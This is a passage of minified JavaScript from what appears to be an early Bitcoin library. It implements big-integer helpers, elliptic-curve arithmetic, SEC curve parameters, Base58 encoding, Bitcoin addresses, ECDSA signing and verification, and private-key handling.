s=0;s<e;++s){i.fromInt(lowprimes[Math.floor(Math.random()*lowprimes.length)]);var o=i.modPow(r,this);if(o.compareTo(BigInteger.ONE)!=0&&o.compareTo(t)!=0){var u=1;while(u++<n&&o.compareTo(t)!=0){o=o.modPowInt(2,this);if(o.compareTo(BigInteger.ONE)==0)return!1}if(o.compareTo(t)!=0)return!1}}return!0}NullExp.prototype.convert=nNop,NullExp.prototype.revert=nNop,NullExp.prototype.mulTo=nMulTo,NullExp.prototype.sqrTo=nSqrTo,Barrett.prototype.convert=barrettConvert,Barrett.prototype.revert=barrettRevert,Barrett.prototype.reduce=barrettReduce,Barrett.prototype.mulTo=barrettMulTo,Barrett.prototype.sqrTo=barrettSqrTo;var lowprimes=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],lplim=(1<<26)/lowprimes[lowprimes.length-1];BigInteger.prototype.chunkSize=bnpChunkSize,BigInteger.prototype.toRadix=bnpToRadix,BigInteger.prototype.fromRadix=bnpFromRadix,BigInteger.prototype.fromNumber=bnpFromNumber,BigInteger.prototype.bitwiseTo=bnpBitwiseTo,BigInteger.prototype.changeBit=bnpChangeBit,BigInteger.prototype.addTo=bnpAddTo,BigInteger.prototype.dMultiply=bnpDMultiply,BigInteger.prototype.dAddOffset=bnpDAddOffset,BigInteger.prototype.multiplyLowerTo=bnpMultiplyLowerTo,BigInteger.prototype.multiplyUpperTo=bnpMultiplyUpperTo,BigInteger.prototype.modInt=bnpModInt,BigInteger.prototype.millerRabin=bnpMillerRabin,BigInteger.prototype.clone=bnClone,BigInteger.prototype.intValue=bnIntValue,BigInteger.prototype.byteValue=bnByteValue,BigInteger.prototype.shortValue=bnShortValue,BigInteger.prototype.signum=bnSigNum,BigInteger.prototype.toByteArray=bnToByteArray,BigInteger.prototype.equals=bnEquals,BigInteger.prototype.min=bnMin,BigInteger.prototype.max=bnMax,BigInteger.prototype.and=bnAnd,BigInteger.prototype.or=bnOr,BigInteger.prototype.xor=bnXor,BigInteger.prototype.andNot=bnAndNot,BigInteger.prototype.not=bnNot,BigInteger.prototype.shiftLeft=bnShiftLeft,BigInteger.prototype.shiftRight=bnShiftRight,BigInteger.prototype.getLowestSetBit=bnGetLowestSetBit,BigInteger.prototype.bitCount=bnBitCount,BigInteger.prototype.testBit=bnTestBit,BigInteger.prototype.setBit=bnSetBit,BigInteger.prototype.clearBit=bnClearBit,BigInteger.prototype.flipBit=bnFlipBit,BigInteger.prototype.add=bnAdd,BigInteger.prototype.subtract=bnSubtract,BigInteger.prototype.multiply=bnMultiply,BigInteger.prototype.divide=bnDivide,BigInteger.prototype.remainder=bnRemainder,BigInteger.prototype.divideAndRemainder=bnDivideAndRemainder,BigInteger.prototype.modPow=bnModPow,BigInteger.prototype.modInverse=bnModInverse,BigInteger.prototype.pow=bnPow,BigInteger.prototype.gcd=bnGCD,BigInteger.prototype.isProbablePrime=bnIsProbablePrime,BigInteger.prototype.square=bnSquare;
function ECFieldElementFp(e,t){this.x=t,this.q=e}function feFpEquals(e){return e==this?!0:this.q.equals(e.q)&&this.x.equals(e.x)}function feFpToBigInteger(){return this.x}function feFpNegate(){return new ECFieldElementFp(this.q,this.x.negate().mod(this.q))}function feFpAdd(e){return new ECFieldElementFp(this.q,this.x.add(e.toBigInteger()).mod(this.q))}function feFpSubtract(e){return new ECFieldElementFp(this.q,this.x.subtract(e.toBigInteger()).mod(this.q))}function feFpMultiply(e){return new ECFieldElementFp(this.q,this.x.multiply(e.toBigInteger()).mod(this.q))}function feFpSquare(){return new ECFieldElementFp(this.q,this.x.square().mod(this.q))}function feFpDivide(e){return new ECFieldElementFp(this.q,this.x.multiply(e.toBigInteger().modInverse(this.q)).mod(this.q))}function ECPointFp(e,t,n,r){this.curve=e,this.x=t,this.y=n,r==null?this.z=BigInteger.ONE:this.z=r,this.zinv=null}function pointFpGetX(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.x.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function pointFpGetY(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.y.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function pointFpEquals(e){if(e==this)return!0;if(this.isInfinity())return e.isInfinity();if(e.isInfinity())return this.isInfinity();var t,n;return t=e.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(e.z)).mod(this.curve.q),t.equals(BigInteger.ZERO)?(n=e.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(e.z)).mod(this.curve.q),n.equals(BigInteger.ZERO)):!1}function pointFpIsInfinity(){return this.x==null&&this.y==null?!0:this.z.equals(BigInteger.ZERO)&&!this.y.toBigInteger().equals(BigInteger.ZERO)}function pointFpNegate(){return new ECPointFp(this.curve,this.x,this.y.negate(),this.z)}function pointFpAdd(e){if(this.isInfinity())return e;if(e.isInfinity())return this;var t=e.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(e.z)).mod(this.curve.q),n=e.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(e.z)).mod(this.curve.q);if(BigInteger.ZERO.equals(n))return BigInteger.ZERO.equals(t)?this.twice():this.curve.getInfinity();var r=new BigInteger("3"),i=this.x.toBigInteger(),s=this.y.toBigInteger(),o=e.x.toBigInteger(),u=e.y.toBigInteger(),a=n.square(),f=a.multiply(n),l=i.multiply(a),c=t.square().multiply(this.z),h=c.subtract(l.shiftLeft(1)).multiply(e.z).subtract(f).multiply(n).mod(this.curve.q),p=l.multiply(r).multiply(t).subtract(s.multiply(f)).subtract(c.multiply(t)).multiply(e.z).add(t.multiply(f)).mod(this.curve.q),d=f.multiply(this.z).multiply(e.z).mod(this.curve.q);return new ECPointFp(this.curve,this.curve.fromBigInteger(h),this.curve.fromBigInteger(p),d)}function pointFpTwice(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var e=new BigInteger("3"),t=this.x.toBigInteger(),n=this.y.toBigInteger(),r=n.multiply(this.z),i=r.multiply(n).mod(this.curve.q),s=this.curve.a.toBigInteger(),o=t.square().multiply(e);BigInteger.ZERO.equals(s)||(o=o.add(this.z.square().multiply(s))),o=o.mod(this.curve.q);var u=o.square().subtract(t.shiftLeft(3).multiply(i)).shiftLeft(1).multiply(r).mod(this.curve.q),a=o.multiply(e).multiply(t).subtract(i.shiftLeft(1)).shiftLeft(2).multiply(i).subtract(o.square().multiply(o)).mod(this.curve.q),f=r.square().multiply(r).shiftLeft(3).mod(this.curve.q);return new ECPointFp(this.curve,this.curve.fromBigInteger(u),this.curve.fromBigInteger(a),f)}function pointFpMultiply(e){if(this.isInfinity())return this;if(e.signum()==0)return this.curve.getInfinity();var t=e,n=t.multiply(new BigInteger("3")),r=this.negate(),i=this,s;for(s=n.bitLength()-2;s>0;--s){i=i.twice();var o=n.testBit(s),u=t.testBit(s);o!=u&&(i=i.add(o?this:r))}return i}function pointFpMultiplyTwo(e,t,n){var r;e.bitLength()>n.bitLength()?r=e.bitLength()-1:r=n.bitLength()-1;var i=this.curve.getInfinity(),s=this.add(t);while(r>=0)i=i.twice(),e.testBit(r)?n.testBit(r)?i=i.add(s):i=i.add(this):n.testBit(r)&&(i=i.add(t)),--r;return i}function ECCurveFp(e,t,n){this.q=e,this.a=this.fromBigInteger(t),this.b=this.fromBigInteger(n),this.infinity=new ECPointFp(this,null,null)}function curveFpGetQ(){return this.q}function curveFpGetA(){return this.a}function curveFpGetB(){return this.b}function curveFpEquals(e){return e==this?!0:this.q.equals(e.q)&&this.a.equals(e.a)&&this.b.equals(e.b)}function curveFpGetInfinity(){return this.infinity}function curveFpFromBigInteger(e){return new ECFieldElementFp(this.q,e)}function curveFpDecodePointHex(e){switch(parseInt(e.substr(0,2),16)){case 0:return this.infinity;case 2:case 3:return null;case 4:case 6:case 7:var t=(e.length-2)/2,n=e.substr(2,t),r=e.substr(t+2,t);return new ECPointFp(this,this.fromBigInteger(new BigInteger(n,16)),this.fromBigInteger(new BigInteger(r,16)));default:return null}}ECFieldElementFp.prototype.equals=feFpEquals,ECFieldElementFp.prototype.toBigInteger=feFpToBigInteger,ECFieldElementFp.prototype.negate=feFpNegate,ECFieldElementFp.prototype.add=feFpAdd,ECFieldElementFp.prototype.subtract=feFpSubtract,ECFieldElementFp.prototype.multiply=feFpMultiply,ECFieldElementFp.prototype.square=feFpSquare,ECFieldElementFp.prototype.divide=feFpDivide,ECPointFp.prototype.getX=pointFpGetX,ECPointFp.prototype.getY=pointFpGetY,ECPointFp.prototype.equals=pointFpEquals,ECPointFp.prototype.isInfinity=pointFpIsInfinity,ECPointFp.prototype.negate=pointFpNegate,ECPointFp.prototype.add=pointFpAdd,ECPointFp.prototype.twice=pointFpTwice,ECPointFp.prototype.multiply=pointFpMultiply,ECPointFp.prototype.multiplyTwo=pointFpMultiplyTwo,ECCurveFp.prototype.getQ=curveFpGetQ,ECCurveFp.prototype.getA=curveFpGetA,ECCurveFp.prototype.getB=curveFpGetB,ECCurveFp.prototype.equals=curveFpEquals,ECCurveFp.prototype.getInfinity=curveFpGetInfinity,ECCurveFp.prototype.fromBigInteger=curveFpFromBigInteger,ECCurveFp.prototype.decodePointHex=curveFpDecodePointHex;
function X9ECParameters(e,t,n,r){this.curve=e,this.g=t,this.n=n,this.h=r}function x9getCurve(){return this.curve}function x9getG(){return this.g}function x9getN(){return this.n}function x9getH(){return this.h}function fromHex(e){return new BigInteger(e,16)}function secp128r1(){var e=fromHex("FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFC"),n=fromHex("E87579C11079F43DD824993C2CEE5ED3"),r=fromHex("FFFFFFFE0000000075A30D1B9038A115"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04161FF7528B899B2D0C28607CA52C5B86CF5AC8395BAFEB13C02DA292DDED7A83");return new X9ECParameters(s,o,r,i)}function secp160k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFAC73"),t=BigInteger.ZERO,n=fromHex("7"),r=fromHex("0100000000000000000001B8FA16DFAB9ACA16B6B3"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("043B4C382CE37AA192A4019E763036F4F5DD4D7EBB938CF935318FDCED6BC28286531733C3F03C4FEE");return new X9ECParameters(s,o,r,i)}function secp160r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFF"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFC"),n=fromHex("1C97BEFC54BD7A8B65ACF89F81D4D4ADC565FA45"),r=fromHex("0100000000000000000001F4C8F927AED3CA752257"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("044A96B5688EF573284664698968C38BB913CBFC8223A628553168947D59DCC912042351377AC5FB32");return new X9ECParameters(s,o,r,i)}function secp192k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFEE37"),t=BigInteger.ZERO,n=fromHex("3"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFE26F2FC170F69466A74DEFD8D"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04DB4FF10EC057E9AE26B07D0280B7F4341DA5D1B1EAE06C7D9B2F2F6D9C5628A7844163D015BE86344082AA88D95E2F9D");return new X9ECParameters(s,o,r,i)}function secp192r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFC"),n=fromHex("64210519E59C80E70FA7E9AB72243049FEB8DEECC146B9B1"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFF99DEF836146BC9B1B4D22831"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04188DA80EB03090F67CBF20EB43A18800F4FF0AFD82FF101207192B95FFC8DA78631011ED6B24CDD573F977A11E794811");return new X9ECParameters(s,o,r,i)}function secp224r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF000000000000000000000001"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFE"),n=fromHex("B4050A850C04B3ABF54132565044B0B7D7BFD8BA270B39432355FFB4"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFF16A2E0B8F03E13DD29455C5C2A3D"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04B70E0CBD6BB4BF7F321390B94A03C1D356C21122343280D6115C1D21BD376388B5F723FB4C22DFE6CD4375A05A07476444D5819985007E34");return new X9ECParameters(s,o,r,i)}function secp256k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F"),t=BigInteger.ZERO,n=fromHex("7"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("0479BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8");return new X9ECParameters(s,o,r,i)}function secp256r1(){var e=fromHex("FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFC"),n=fromHex("5AC635D8AA3A93E7B3EBBD55769886BC651D06B0CC53B0F63BCE3C3E27D2604B"),r=fromHex("FFFFFFFF00000000FFFFFFFFFFFFFFFFBCE6FAADA7179E84F3B9CAC2FC632551"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("046B17D1F2E12C4247F8BCE6E563A440F277037D812DEB33A0F4A13945D898C2964FE342E2FE1A7F9B8EE7EB4A7C0F9E162BCE33576B315ECECBB6406837BF51F5");return new X9ECParameters(s,o,r,i)}function getSECCurveByName(e){return e=="secp128r1"?secp128r1():e=="secp160k1"?secp160k1():e=="secp160r1"?secp160r1():e=="secp192k1"?secp192k1():e=="secp192r1"?secp192r1():e=="secp224r1"?secp224r1():e=="secp256k1"?secp256k1():e=="secp256r1"?secp256r1():null}X9ECParameters.prototype.getCurve=x9getCurve,X9ECParameters.prototype.getG=x9getG,X9ECParameters.prototype.getN=x9getN,X9ECParameters.prototype.getH=x9getH;
var EventEmitter=function(){};EventEmitter.prototype.on=function(e,t,n){n||(n=this),this._listeners||(this._listeners={}),this._listeners[e]||(this._listeners[e]=[]),this._unbinders||(this._unbinders={}),this._unbinders[e]||(this._unbinders[e]=[]);var r=function(e){t.apply(n,[e])};this._unbinders[e].push(t),this._listeners[e].push(r)},EventEmitter.prototype.trigger=function(e,t){t===undefined&&(t={}),this._listeners||(this._listeners={});if(!this._listeners[e])return;var n=this._listeners[e].length;while(n--)this._listeners[e][n](t)},EventEmitter.prototype.removeListener=function(e,t){this._unbinders||(this._unbinders={});if(!this._unbinders[e])return;var n=this._unbinders[e].length;while(n--)this._unbinders[e][n]===t&&(this._unbinders[e].splice(n,1),this._listeners[e].splice(n,1))},EventEmitter.augment=function(e){for(var t in EventEmitter.prototype)e[t]||(e[t]=EventEmitter.prototype[t])};
(function(e){var t=e;"object"!=typeof module&&(t.EventEmitter=EventEmitter)})("object"==typeof module?module.exports:window.Bitcoin={});
BigInteger.valueOf=nbv,BigInteger.prototype.toByteArrayUnsigned=function(){var e=this.abs().toByteArray();return e.length?(e[0]==0&&(e=e.slice(1)),e.map(function(e){return e<0?e+256:e})):e},BigInteger.fromByteArrayUnsigned=function(e){return e.length?e[0]&128?new BigInteger([0].concat(e)):new BigInteger(e):e.valueOf(0)},BigInteger.prototype.toByteArraySigned=function(){var e=this.abs().toByteArrayUnsigned(),t=this.compareTo(BigInteger.ZERO)<0;return t?e[0]&128?e.unshift(128):e[0]|=128:e[0]&128&&e.unshift(0),e},BigInteger.fromByteArraySigned=function(e){return e[0]&128?(e[0]&=127,BigInteger.fromByteArrayUnsigned(e).negate()):BigInteger.fromByteArrayUnsigned(e)};var names=["log","debug","info","warn","error","assert","dir","dirxml","group","groupEnd","time","timeEnd","count","trace","profile","profileEnd"];"undefined"==typeof window.console&&(window.console={});for(var i=0;i<names.length;++i)"undefined"==typeof window.console[names[i]]&&(window.console[names[i]]=function(){});Bitcoin.Util={isArray:Array.isArray||function(e){return Object.prototype.toString.call(e)==="[object Array]"},makeFilledArray:function(e,t){var n=[],r=0;while(r<e)n[r++]=t;return n},numToVarInt:function(e){return e<253?[e]:e<=65536?[253,e>>>8,e&255]:e<=1?[254].concat(Crypto.util.wordsToBytes([e])):[255].concat(Crypto.util.wordsToBytes([e>>>32,e]))},valueToBigInt:function(e){return e instanceof BigInteger?e:BigInteger.fromByteArrayUnsigned(e)},formatValue:function(e){var t=this.valueToBigInt(e).toString(),n=t.length>8?t.substr(0,t.length-8):"0",r=t.length>8?t.substr(t.length-8):t;while(r.length<8)r="0"+r;r=r.replace(/0*$/,"");while(r.length<2)r+="0";return n+"."+r},parseValue:function(e){var t=e.split("."),n=t[0],r=t[1]||"0";while(r.length<8)r+="0";r=r.replace(/^0+/g,"");var i=BigInteger.valueOf(parseInt(n));return i=i.multiply(BigInteger.valueOf(1e8)),i=i.add(BigInteger.valueOf(parseInt(r))),i},sha256ripe160:function(e){return Crypto.RIPEMD160(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0})}};for(var i in Crypto.util)Crypto.util.hasOwnProperty(i)&&(Bitcoin.Util[i]=Crypto.util[i]);
(function(e){e.Base58={alphabet:"123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",validRegex:/^[1-9A-HJ-NP-Za-km-z]+$/,base:BigInteger.valueOf(58),encode:function(e){var n=BigInteger.fromByteArrayUnsigned(e),r=[];while(n.compareTo(t.base)>=0){var i=n.mod(t.base);r.unshift(t.alphabet[i.intValue()]),n=n.subtract(i).divide(t.base)}r.unshift(t.alphabet[n.intValue()]);for(var s=0;s<e.length;s++){if(e[s]!=0)break;r.unshift(t.alphabet[0])}return r.join("")},decode:function(e){var n=BigInteger.valueOf(0),r=0;for(var i=e.length-1;i>=0;i--){var s=t.alphabet.indexOf(e[i]);if(s<0)throw"Invalid character";n=n.add(BigInteger.valueOf(s).multiply(t.base.pow(e.length-1-i))),e[i]=="1"?r++:r=0}var o=n.toByteArrayUnsigned();while(r-->0)o.unshift(0);return o}};var t=e.Base58})("undefined"!=typeof Bitcoin?Bitcoin:module.exports);
Bitcoin.Address=function(e){"string"==typeof e&&(e=Bitcoin.Address.decodeString(e)),this.hash=e,this.version=0},Bitcoin.Address.prototype.toString=function(){var e=this.hash.slice(0);e.unshift(this.version);var t=Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0}),n=e.concat(t.slice(0,4));return Bitcoin.Base58.encode(n)},Bitcoin.Address.prototype.getHashBase64=function(){return Crypto.util.bytesToBase64(this.hash)},Bitcoin.Address.decodeString=function(e){var t=Bitcoin.Base58.decode(e),n=t.slice(0,21),r=Crypto.SHA256(Crypto.SHA256(n,{asBytes:!0}),{asBytes:!0});if(r[0]!=t[21]||r[1]!=t[22]||r[2]!=t[23]||r[3]!=t[24])throw"Checksum validation failed!";var i=n.shift();if(i!=0)throw"Version "+i+" not supported!";return n};
function integerToBytes(e,t){var n=e.toByteArrayUnsigned();if(t<n.length)n=n.slice(n.length-t);else while(t>n.length)n.unshift(0);return n}function dmp(e){return e instanceof BigInteger||(e=e.toBigInteger()),Crypto.util.bytesToHex(e.toByteArrayUnsigned())}ECFieldElementFp.prototype.getByteLength=function(){return Math.floor((this.toBigInteger().bitLength()+7)/8)},ECPointFp.prototype.getEncoded=function(e){var t=this.getX().toBigInteger(),n=this.getY().toBigInteger(),r=integerToBytes(t,32);return e?n.isEven()?r.unshift(2):r.unshift(3):(r.unshift(4),r=r.concat(integerToBytes(n,32))),r},ECPointFp.decodeFrom=function(e,t){var n=t[0],r=t.length-1,i=t.slice(1,1+r/2),s=t.slice(1+r/2,1+r);i.unshift(0),s.unshift(0);var o=new BigInteger(i),u=new BigInteger(s);return new ECPointFp(e,e.fromBigInteger(o),e.fromBigInteger(u))},ECPointFp.prototype.add2D=function(e){if(this.isInfinity())return e;if(e.isInfinity())return this;if(this.x.equals(e.x))return this.y.equals(e.y)?this.twice():this.curve.getInfinity();var t=e.x.subtract(this.x),n=e.y.subtract(this.y),r=n.divide(t),i=r.square().subtract(this.x).subtract(e.x),s=r.multiply(this.x.subtract(i)).subtract(this.y);return new ECPointFp(this.curve,i,s)},ECPointFp.prototype.twice2D=function(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var e=this.curve.fromBigInteger(BigInteger.valueOf(2)),t=this.curve.fromBigInteger(BigInteger.valueOf(3)),n=this.x.square().multiply(t).add(this.curve.a).divide(this.y.multiply(e)),r=n.square().subtract(this.x.multiply(e)),i=n.multiply(this.x.subtract(r)).subtract(this.y);return new ECPointFp(this.curve,r,i)},ECPointFp.prototype.multiply2D=function(e){if(this.isInfinity())return this;if(e.signum()==0)return this.curve.getInfinity();var t=e,n=t.multiply(new BigInteger("3")),r=this.negate(),i=this,s;for(s=n.bitLength()-2;s>0;--s){i=i.twice();var o=n.testBit(s),u=t.testBit(s);o!=u&&(i=i.add2D(o?this:r))}return i},ECPointFp.prototype.isOnCurve=function(){var e=this.getX().toBigInteger(),t=this.getY().toBigInteger(),n=this.curve.getA().toBigInteger(),r=this.curve.getB().toBigInteger(),i=this.curve.getQ(),s=t.multiply(t).mod(i),o=e.multiply(e).multiply(e).add(n.multiply(e)).add(r).mod(i);return s.equals(o)},ECPointFp.prototype.toString=function(){return"("+this.getX().toBigInteger().toString()+","+this.getY().toBigInteger().toString()+")"},ECPointFp.prototype.validate=function(){var e=this.curve.getQ();if(this.isInfinity())throw new Error("Point is at infinity.");var t=this.getX().toBigInteger(),n=this.getY().toBigInteger();if(t.compareTo(BigInteger.ONE)<0||t.compareTo(e.subtract(BigInteger.ONE))>0)throw new Error("x coordinate out of bounds");if(n.compareTo(BigInteger.ONE)<0||n.compareTo(e.subtract(BigInteger.ONE))>0)throw new Error("y coordinate out of bounds");if(!this.isOnCurve())throw new Error("Point is not on the curve.");if(this.multiply(e).isInfinity())throw new Error("Point is not a scalar multiple of G.");return!0},Bitcoin.ECDSA=function(){function r(e,t,n,r){var i=Math.max(t.bitLength(),r.bitLength()),s=e.add2D(n),o=e.curve.getInfinity();for(var u=i-1;u>=0;--u)o=o.twice2D(),o.z=BigInteger.ONE,t.testBit(u)?r.testBit(u)?o=o.add2D(s):o=o.add2D(e):r.testBit(u)&&(o=o.add2D(n));return o}var e=getSECCurveByName("secp256k1"),t=new SecureRandom,n=null,i={getBigRandom:function(e){return(new BigInteger(e.bitLength(),t)).mod(e.subtract(BigInteger.ONE)).add(BigInteger.ONE)},sign:function(t,n){var r=n,s=e.getN(),o=BigInteger.fromByteArrayUnsigned(t);do var u=i.getBigRandom(s),a=e.getG(),f=a.multiply(u),l=f.getX().toBigInteger().mod(s);while(l.compareTo(BigInteger.ZERO)<=0);var c=u.modInverse(s).multiply(o.add(r.multiply(l))).mod(s);return i.serializeSig(l,c)},verify:function(t,n,r){var s,o;if(Bitcoin.Util.isArray(n)){var u=i.parseSig(n);s=u.r,o=u.s}else{if("object"!=typeof n||!n.r||!n.s)throw"Invalid value for signature";s=n.r,o=n.s}var a;if(r instanceof ECPointFp)a=r;else{if(!Bitcoin.Util.isArray(r))throw"Invalid format for pubkey value, must be byte array or ECPointFp";a=ECPointFp.decodeFrom(e.getCurve(),r)}var f=BigInteger.fromByteArrayUnsigned(t);return i.verifyRaw(f,s,o,a)},verifyRaw:function(t,n,r,i){var s=e.getN(),o=e.getG();if(n.compareTo(BigInteger.ONE)<0||n.compareTo(s)>=0)return!1;if(r.compareTo(BigInteger.ONE)<0||r.compareTo(s)>=0)return!1;var u=r.modInverse(s),a=t.multiply(u).mod(s),f=n.multiply(u).mod(s),l=o.multiply(a).add(i.multiply(f)),c=l.getX().toBigInteger().mod(s);return c.equals(n)},serializeSig:function(e,t){var n=e.toByteArraySigned(),r=t.toByteArraySigned(),i=[];return i.push(2),i.push(n.length),i=i.concat(n),i.push(2),i.push(r.length),i=i.concat(r),i.unshift(i.length),i.unshift(48),i},parseSig:function(e){var t;if(e[0]!=48)throw new Error("Signature not a valid DERSequence");t=2;if(e[t]!=2)throw new Error("First element in signature must be a DERInteger");var n=e.slice(t+2,t+2+e[t+1]);t+=2+e[t+1];if(e[t]!=2)throw new Error("Second element in signature must be a DERInteger");var r=e.slice(t+2,t+2+e[t+1]);t+=2+e[t+1];var i=BigInteger.fromByteArrayUnsigned(n),s=BigInteger.fromByteArrayUnsigned(r);return{r:i,s:s}},parseSigCompact:function(t){if(t.length!==65)throw"Signature has the wrong length";var n=t[0]-27;if(n<0||n>7)throw"Invalid signature type";var r=e.getN(),i=BigInteger.fromByteArrayUnsigned(t.slice(1,33)).mod(r),s=BigInteger.fromByteArrayUnsigned(t.slice(33,65)).mod(r);return{r:i,s:s,i:n}},recoverPubKey:function(t,s,o,u){u&=3;var a=u&1,f=u>>1,l=e.getN(),c=e.getG(),h=e.getCurve(),p=h.getQ(),d=h.getA().toBigInteger(),v=h.getB().toBigInteger();n||(n=p.add(BigInteger.ONE).divide(BigInteger.valueOf(4)));var m=f?t.add(l):t,g=m.multiply(m).multiply(m).add(d.multiply(m)).add(v).mod(p),y=g.modPow(n,p),b=y.isEven()?u%2:(u+1)%2,w=(y.isEven()?!a:a)?y:p.subtract(y),E=new ECPointFp(h,h.fromBigInteger(m),h.fromBigInteger(w));E.validate();var S=BigInteger.fromByteArrayUnsigned(o),x=BigInteger.ZERO.subtract(S).mod(l),T=t.modInverse(l),N=r(E,s,c,x).multiply(T);console.log("G.x: ",Crypto.util.bytesToHex(c.x.toBigInteger().toByteArrayUnsigned())),console.log("G.y: ",Crypto.util.bytesToHex(c.y.toBigInteger().toByteArrayUnsigned())),console.log("s: ",Crypto.util.bytesToHex(T.toByteArrayUnsigned())),console.log("Q.x: ",Crypto.util.bytesToHex(N.x.toBigInteger().toByteArrayUnsigned())),console.log("Q.y: ",Crypto.util.bytesToHex(N.y.toBigInteger().toByteArrayUnsigned())),N.validate();if(!i.verifyRaw(S,t,s,N))throw"Pubkey recovery unsuccessful";var C=new Bitcoin.ECKey;return C.pub=N,C},calcPubkeyRecoveryParam:function(e,t,n,r){for(var i=0;i<4;i++)try{var s=Bitcoin.ECDSA.recoverPubKey(t,n,r,i);if(s.getBitcoinAddress().toString()==e)return i}catch(o){}throw"Unable to find valid recovery factor"}};return i}();
Bitcoin.ECKey=function(){var e=Bitcoin.ECDSA,t=getSECCurveByName("secp256k1"),n=new SecureRandom,r=function(n){if(!n){var i=t.getN();this.priv=e.getBigRandom(i)}else n instanceof BigInteger?this.priv=n:Bitcoin.Util.isArray(n)?this.priv=BigInteger.fromByteArrayUnsigned(n):"string"==typeof n&&(n.length==51&&n[0]=="5"?this.priv=BigInteger.fromByteArrayUnsigned(r.decodeString(n)):this.priv=BigInteger.fromByteArrayUnsigned(Crypto.util.base64ToBytes(n)));this.compressed=!!r.compressByDefault};return r.compressByDefault=!1,r.prototype.setCompressed=function(e){this.compressed=!!e},r.prototype.getPub=function(){return this.getPubPoint().getEncoded(this.compressed)},r.prototype.getPubPoint=function(){return this.pub||(this.pub=t.getG().multiply(this.priv)),this.pub},r.prototype.getPubKeyHash=function(){return this.pubKeyHash?this.pubKeyHash:this.pubKeyHash=Bitcoin.Util.sha256ripe160(this.getPub())},r.prototype.getBitcoinAddress=function(){var e=this.getPubKeyHash(),t=new Bitcoin.Address(e);return t},r.prototype.getExportedPrivateKey=function(){var e=this.priv.toByteArrayUnsigned();while(e.length<32)e.unshift(0);e.unshift(128);var t=Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0}),n=e.concat(t.slice(0,4));return Bitcoin.Base58.encode(n)},r.prototype.setPub=function(e){this.pub=ECPointFp.decodeFrom(t.getCurve(),e)},r.prototype.toString=function(e){return e==="base64"?Crypto.util.bytesToBase64(this.priv.toByteArrayUnsigned()):Crypto.util.bytesToHex(this.priv.toByteArrayUnsigned())},r.prototype.sign=function(t){return e.sign(t,this.priv)},r.prototype.verify=function(t,n){return e.verify(t,n,this.getPub())},r.decodeString=function(e){var t=Bitcoin.Base58.decode(e),n=t.slice(0,33),r=Crypto.SHA256(Crypto.SHA256(n,{asBytes:!0}),{asBytes:!0});if(r[0]!=t[33]||r[1]!=t[34]||r[2]!=t[35]||r[3]!=t[36])throw"Checksum validation failed!";var 